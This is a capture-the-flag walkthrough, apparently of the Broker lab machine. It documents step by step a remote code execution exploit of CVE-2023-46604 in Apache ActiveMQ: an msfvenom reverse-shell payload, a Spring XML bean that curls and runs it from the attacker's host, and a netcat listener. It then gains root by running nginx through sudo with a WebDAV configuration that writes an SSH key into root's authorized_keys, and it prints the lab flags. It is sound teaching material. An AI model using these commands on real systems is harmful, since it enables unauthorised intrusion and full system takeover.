Reading Time: 6 min read
Start 18:15 12-08-2024
10.10.11.243Nmap recon
Section titled “Nmap recon”Quick scan
Section titled “Quick scan”┌──(kali㉿kali)-[~]└─$ nmap 10.10.11.243Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-12 17:16 ISTNmap scan report for 10.10.11.243Host is up (0.025s latency).Not shown: 998 closed tcp ports (conn-refused)PORT STATE SERVICE22/tcp open ssh80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.37 secondsThorough scan
Section titled “Thorough scan”┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT -p- 10.10.11.243Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-12 17:18 ISTNmap scan report for 10.10.11.243Host is up (0.035s latency).Not shown: 65526 closed tcp ports (conn-refused)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)80/tcp open http nginx 1.18.0 (Ubuntu)|_http-title: Error 401 Unauthorized| http-auth:| HTTP/1.1 401 Unauthorized\x0D|_ basic realm=ActiveMQRealm|_http-server-header: nginx/1.18.0 (Ubuntu)1883/tcp open mqtt| mqtt-subscribe:| Topics and their most recent payloads:| ActiveMQ/Advisory/MasterBroker:|_ ActiveMQ/Advisory/Consumer/Topic/#:5672/tcp open amqp?|_amqp-info: ERROR: AQMP:handshake expected header (1) frame, but was 65| fingerprint-strings:| DNSStatusRequestTCP, DNSVersionBindReqTCP, GetRequest, HTTPOptions, RPCCheck, RTSPRequest, SSLSessionReq, TerminalServerCookie:| AMQP| AMQP| amqp:decode-error|_ 7Connection from client using unsupported AMQP attempted8161/tcp open http Jetty 9.4.39.v20210325| http-auth:| HTTP/1.1 401 Unauthorized\x0D|_ basic realm=ActiveMQRealm|_http-title: Error 401 Unauthorized|_http-server-header: Jetty(9.4.39.v20210325)34211/tcp open tcpwrapped61613/tcp open stomp Apache ActiveMQ| fingerprint-strings:| HELP4STOMP:| ERROR| content-type:text/plain| message:Unknown STOMP action: HELP| org.apache.activemq.transport.stomp.ProtocolException: Unknown STOMP action: HELP| org.apache.activemq.transport.stomp.ProtocolConverter.onStompCommand(ProtocolConverter.java:258)| org.apache.activemq.transport.stomp.StompTransportFilter.onCommand(StompTransportFilter.java:85)| org.apache.activemq.transport.TransportSupport.doConsume(TransportSupport.java:83)| org.apache.activemq.transport.tcp.TcpTransport.doRun(TcpTransport.java:233)| org.apache.activemq.transport.tcp.TcpTransport.run(TcpTransport.java:215)|_ java.lang.Thread.run(Thread.java:750)61614/tcp open http Jetty 9.4.39.v20210325| http-methods:|_ Potentially risky methods: TRACE|_http-title: Site doesn't have a title.|_http-server-header: Jetty(9.4.39.v20210325)61616/tcp open apachemq ActiveMQ OpenWire transport| fingerprint-strings:| NULL:| ActiveMQ| TcpNoDelayEnabled| SizePrefixDisabled| CacheSize| ProviderName| ActiveMQ| StackTraceEnabled| PlatformDetails| Java| CacheEnabled| TightEncodingEnabled| MaxFrameSize| MaxInactivityDuration| MaxInactivityDurationInitalDelay| ProviderVersion|_ 5.15.153 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============</ SNIP >Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 49.92 secondsTask 1: Which open TCP port is running the ActiveMQ service? A: 61616
Task 2: What is the version of the ActiveMQ service running on the box? A: 5.15.15
80/TCP - HTTP
Section titled “80/TCP - HTTP”We are greeted with a website that needs our login credentials. I tried admin - admin and was put right through to the next page:

Here we find some perhaps useful links, I clicked on manage ActiveMQ broker and got this page:

Other than that we should check out whether there’s an existing CVE for port 61616/ActiveMQ.

But of course there is.
Task 3: What is the 2023 CVE-ID for a remote code execution vulnerability in the ActiveMQ version running on Broker? A: CVE-2023-46604
61616/TCP - ActiveMQ
Section titled “61616/TCP - ActiveMQ”Now that we have a CVE we just have to exploit it and get a reverse shell.
We follow the Usage in the README from this GitHub page:
wget https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ/archive/refs/heads/main.zipunzip main.zipcd CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-main/
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.24 LPORT=1234 -f elf -o test.elf
python3 -m http.server 8001nc -lvnp 1234Before continuing we need to modify the poc-linux.xml file:
<?xml version="1.0" encoding="UTF-8" ?><beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder" init-method="start"> <constructor-arg> <list> <value>sh</value> <value>-c</value> <!-- The command below downloads the file and saves it as test.elf --> <value>curl -s -o test.elf http://10.10.14.24:8001/test.elf; chmod +x ./test.elf; ./test.elf</value> </list> </constructor-arg> </bean></beans>Here we have modified the IP_ADDR to our listener address. Now that all of the above is done we need to run the following commands to get our reverse shell in place:
go run main.go -i 10.10.11.243 -p 61616 -u http://10.10.14.24:8001/poc-linux.xml
# Here -i is the target IP, -p is the target PORT and -u is our own listener IPAfter running the above command it should look something like this:

┌──(kali㉿kali)-[~/Downloads/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-main]└─$ nc -lvnp 1234listening on [any] 1234 ...connect to [10.10.14.24] from (UNKNOWN) [10.10.11.243] 49666iduid=1000(activemq) gid=1000(activemq) groups=1000(activemq)whoamiactivemqTask 4: What user is the ActiveMQ service running as on Broker? A: activemq
Now we will of course have to make the shell stable before continuing on.
script /dev/null -c bashScript started, output log file is '/dev/null'.activemq@broker:/opt/apache-activemq-5.15.15/bin$That’s better.
user.txt
Section titled “user.txt”Straightforward stuff:
cd /home/activemq && cat user.txt60ad77672814b3f3065a179b1b393e81Privilege Escalation
Section titled “Privilege Escalation”Now let’s check our privileges:
sudo -lMatching Defaults entries for activemq on broker: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User activemq may run the following commands on broker: (ALL : ALL) NOPASSWD: /usr/sbin/nginxSeems like we can run nginx as any user, good to know.
Task 6: What is the full path of the binary that the activemq user can run as any other user with
sudo? A: /usr/sbin/nginx
The version of nginx seems to be 1.18.0 (by checking with nginx -v).
Apparently we can make a malicious configuration file with our SSH key written under the root user's authorized_keys which will bypass security for us. We start by writing the config file:
cat << EOF> /tmp/pwn.confuser root;events { worker_connections 1024;}http { server { listen 1337; root /; autoindex on; dav_methods PUT; }}EOFsudo nginx -c /tmp/pwn.confWe then save the above file and configure nginx to use it via the -c argument. And now we can check if it is in place:

Task 9: Which flag is used to set a custom
nginxconfiguration by specifying a file? A: -c
Perfect, next up we’ll have to write our public SSH key to /root/.ssh/authorized_keys.
We can create the keypair with ssh-keygen:
activemq@broker:/tmp$ ssh-keygenssh-keygenGenerating public/private rsa key pair.Enter file in which to save the key (/home/activemq/.ssh/id_rsa): ./root./rootEnter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./rootYour public key has been saved in ./root.pubThe key fingerprint is:SHA256:+zKe+lEuMj8p3njRtG5Z53mEbwOY1TWQrn0HZaTVues activemq@brokerThe key's randomart image is:+---[RSA 3072]----+| .o.=|| . ==|| . oo+|| . o.o || So..* o.|| .+o+.oooo|| o ++.o o++.|| .**=+ oE+|| .+**=. o.|+----[SHA256]-----+This file will be saved under root.pub as you can see mentioned in the output.
Finally we just need to use curl to send the PUT request that will write our file. We need to specify the full path /root/.ssh/authorized_keys and use -d to set the contents of the written file to our public key.
curl -X PUT localhost:1337/root/.ssh/authorized_keys -d "$(cat root.pub)"Task 8: Which HTTP method is used to write files via the WebDAV protocol? A: PUT
activemq@broker:/tmp$ curl -X PUT localhost:1337/root/.ssh/authorized_keys -d "$(cat root.pub)"<1337/root/.ssh/authorized_keys -d "$(cat root.pub)"activemq@broker:/tmp$And now we can switch to root using the following command:
ssh -i root root@localhostroot@broker:~# whoamiwhoamirootroot@broker:~# cd /root && cat root.txtcd /root && cat root.txtc051375bb5e700dc74a66225bdf9debf
Finished 19:36 12-08-2024